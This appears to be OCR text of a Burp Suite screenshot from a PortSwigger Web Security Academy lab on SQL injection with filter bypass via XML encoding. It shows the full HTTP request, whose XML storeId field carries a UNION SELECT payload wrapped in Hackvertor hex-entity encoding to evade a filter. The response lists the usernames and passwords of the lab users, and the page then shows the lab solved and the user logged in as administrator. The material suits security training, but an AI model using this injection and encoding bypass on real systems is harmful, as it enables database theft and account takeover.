 Send
Cancel
< | ▾
> | ▾
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0ad9008403b5c61780aabc32007e001d.web-security-academy.net
3 Cookie: session=FEVliSHJIpGyXsrxLP5FWeKYaTpWN8k2
4 Content-Length: 192
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Chromium";v="135", "Not-A.Brand";v="8"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
0 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
1 Accept: */*
2 Origin: https://0ad9008403b5c61780aabc32007e001d.web-security-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://0ad9008403b5c61780aabc32007e001d.web-security-academy.net/product?productId=1
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
0 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
1 <@hex_entities>
1 UNION SELECT username || '~' || password FROM users
</@hex_entities>
</storeId>
</stockCheck>
Response
Pretty
Raw
Hex
Render
Hackverto
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=u
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 carlos~0jm9lev3hwnvg7ko5bxu
7 administrator~p9b2ljmsz3ah29e74num
8 wiener~epzoo4rp48qtpcl283c8
9 139 units
https://0ad9008403b5c61780aabc32007e001d.web-security-academy.net/...
Web Security
Academy
SQL injection with filter bypass via XML
encoding
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learni
Home | My account | Log o
My Account
Your username is: administrator
Email
Update email